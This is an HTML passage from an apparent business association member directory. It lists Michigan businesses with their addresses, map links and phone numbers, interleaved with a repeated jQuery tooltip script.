                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="3813" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/applied-innovation-3813" alt="Applied Innovation">
                <span class="gz-img-placeholder">Applied Innovation</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/applied-innovation-3813" alt="Applied Innovation">Applied Innovation</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=5555%20Glenwood%20Hills%20Pkwy%20SE,%20Grand%20Rapids,%20MI,%2049512" onclick="MNI.Hit.MemberMap(3813)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">5555 Glenwood Hills Pkwy SE</span>
                        
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Grand Rapids</span>
                            <span>MI</span>
                            <span>49512</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:8005210983" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(800) 521-0983</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="4148" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/voda-cleaning-restoration-of-grand-rapids-4148" alt="Voda Cleaning &amp; Restoration of Grand Rapids">
                <span class="gz-img-placeholder">Voda Cleaning &amp; Restoration of Grand ...</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/voda-cleaning-restoration-of-grand-rapids-4148" alt="Voda Cleaning &amp; Restoration of Grand Rapids">Voda Cleaning &amp; Restoration of Grand Rapids</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=4751%203%20Miles%20Rd%20NW,%20Suite%20E,%20Grand%20Rapids,%20MI,%2049534" onclick="MNI.Hit.MemberMap(4148)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">4751 3 Miles Rd NW</span>
                        <span class="gz-street-address">Suite E</span>
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Grand Rapids</span>
                            <span>MI</span>
                            <span>49534</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6165001336" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 500-1336</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="4051" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/hillside-home-management-4051" alt="Hillside Home Management">
                <span class="gz-img-placeholder">Hillside Home Management</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/hillside-home-management-4051" alt="Hillside Home Management">Hillside Home Management</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=6624%20Rix%20St%20SE,%20Ada,%20MI,%2049301" onclick="MNI.Hit.MemberMap(4051)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">6624 Rix St SE</span>
                        
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Ada</span>
                            <span>MI</span>
                            <span>49301</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6166338556" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 633-8556</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="4031" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/k-group-companies-4031" alt="K Group Companies ">
                <span class="gz-img-placeholder">K Group Companies </span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/k-group-companies-4031" alt="K Group Companies ">K Group Companies </a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=678%20Front%20Ave%20NW%20,%20STE%203,%20Grand%20Rapids,%20MI,%2049504" onclick="MNI.Hit.MemberMap(4031)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">678 Front Ave NW </span>
                        <span class="gz-street-address">STE 3</span>
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Grand Rapids</span>
                            <span>MI</span>
                            <span>49504</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6162356860" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 235-6860</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="126" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/fred-l-hansen-corp-ada-126" alt="Fred L. Hansen Corp">
                <span class="gz-img-placeholder">Fred L. Hansen Corp</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/fred-l-hansen-corp-ada-126" alt="Fred L. Hansen Corp">Fred L. Hansen Corp</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=7159%20Thornapple%20River%20Dr%20SE,%20Ada,%20MI,%2049301" onclick="MNI.Hit.MemberMap(126)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">7159 Thornapple River Dr SE</span>
                        
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Ada</span>
                            <span>MI</span>
                            <span>49301</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6166761508" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 676-1508</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="2695" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/heidi-christine-s-salon-spa-2695" alt="Heidi Christine’s Salon &amp; Spa">
                <span class="gz-img-placeholder">Heidi Christine’s Salon &amp; Spa</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/heidi-christine-s-salon-spa-2695" alt="Heidi Christine’s Salon &amp; Spa">Heidi Christine’s Salon &amp; Spa</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=7181%20Headley,%20Ada,%20MI,%2049301" onclick="MNI.Hit.MemberMap(2695)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">7181 Headley</span>
                        
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Ada</span>
                            <span>MI</span>
                            <span>49301</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6166763304" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 676-3304</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="3810" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/skin-colab-3810" alt="Skin CoLAB">
                <span class="gz-img-placeholder">Skin CoLAB</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/skin-colab-3810" alt="Skin CoLAB">Skin CoLAB</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=460%20Ada%20Drive%20,%20Suite%20140%20,%20Ada%20,%20MI,%2049301" onclick="MNI.Hit.MemberMap(3810)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">460 Ada Drive </span>
                        <span class="gz-street-address">Suite 140 </span>
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Ada </span>
                            <span>MI</span>
                            <span>49301</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6164501562" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 450-1562</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="4029" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/servpro-ionia-montcalm-counties-4029" alt="SERVPRO Ionia &amp; Montcalm Counties">
                <span class="gz-img-placeholder">SERVPRO Ionia &amp; Montcalm Counties</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/servpro-ionia-montcalm-counties-4029" alt="SERVPRO Ionia &amp; Montcalm Counties">SERVPRO Ionia &amp; Montcalm Counties</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=5253%20West%20River%20Court%20Northeast,%20Comstock%20Park,%20MI,%2049321" onclick="MNI.Hit.MemberMap(4029)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">5253 West River Court Northeast</span>
                        
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Comstock Park</span>
                            <span>MI</span>
                            <span>49321</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6166474300" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 647-4300</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="4150" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/amica-homecare-4150" alt="Amica Homecare">
                <span class="gz-img-placeholder">Amica Homecare</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/amica-homecare-4150" alt="Amica Homecare">Amica Homecare</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=7556%20Pheasant%20Run%20Drive,%20Hudsonville,%20MI,%2049426" onclick="MNI.Hit.MemberMap(4150)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">7556 Pheasant Run Drive</span>
                        
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Hudsonville</span>
                            <span>MI</span>
                            <span>49426</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6163667712" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 366-7712</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="3842" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/duo-massage-llc-3842" alt="Duo Massage LLC">
                <span class="gz-img-placeholder">Duo Massage LLC</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/duo-massage-llc-3842" alt="Duo Massage LLC">Duo Massage LLC</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=6440%20Fulton%20St%20E,%20Suite%20205,%20Ada,%20MI,%2049301" onclick="MNI.Hit.MemberMap(3842)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">6440 Fulton St E</span>
                        <span class="gz-street-address">Suite 205</span>
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Ada</span>
                            <span>MI</span>
                            <span>49301</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6168059320" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 805-9320</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="3798" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/ethos-day-spa-3798" alt="Ethos Day Spa">
                <span class="gz-img-placeholder">Ethos Day Spa</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/ethos-day-spa-3798" alt="Ethos Day Spa">Ethos Day Spa</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=1035%20Spaulding%20Ave%20SE,%20Grand%20Rapids,%20MI,%2049546" onclick="MNI.Hit.MemberMap(3798)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">1035 Spaulding Ave SE</span>
                        
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Grand Rapids</span>
                            <span>MI</span>
                            <span>49546</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6163615559" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 361-5559</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="3769" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/servpro-of-southeast-grand-rapids-3769" alt="SERVPRO of Southeast Grand Rapids">
                <span class="gz-img-placeholder">SERVPRO of Southeast Grand Rapids</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/servpro-of-southeast-grand-rapids-3769" alt="SERVPRO of Southeast Grand Rapids">SERVPRO of Southeast Grand Rapids</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=4282%20Brockton%20Dr%20SE,%20Kentwood,%20MI,%2049512" onclick="MNI.Hit.MemberMap(3769)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">4282 Brockton Dr SE</span>
                        
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Kentwood</span>
                            <span>MI</span>
                            <span>49512</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6169779800" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 977-9800</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="3956" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/keep-a-cleaning-company-3956" alt="Keep. A Cleaning Company">
                <span class="gz-img-placeholder">Keep. A Cleaning Company</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/keep-a-cleaning-company-3956" alt="Keep. A Cleaning Company">Keep. A Cleaning Company</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=5600%20Grand%20River%20Dr%20NE,%20Ada,%20MI,%2049301" onclick="MNI.Hit.MemberMap(3956)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">5600 Grand River Dr NE</span>
                        
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Ada</span>
                            <span>MI</span>
                            <span>49301</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6167277232" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 727-7232</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
